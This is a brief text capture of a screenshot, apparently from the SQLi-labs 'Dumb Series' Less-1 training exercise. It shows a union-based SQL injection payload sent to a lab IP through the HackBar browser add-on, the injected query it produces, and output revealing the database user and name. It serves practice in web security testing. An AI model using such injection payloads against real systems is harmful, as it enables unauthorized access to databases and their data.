 10.60.250.214/Less-1/?id=-1' union select 1,user(),database()%23
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,user(),database()#' LIMIT 0,1
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/Less-1/?id=-1%27%20union%20select%201,user(),database()%23
Split URL
Execute
Post data Referrer User Agent Cookies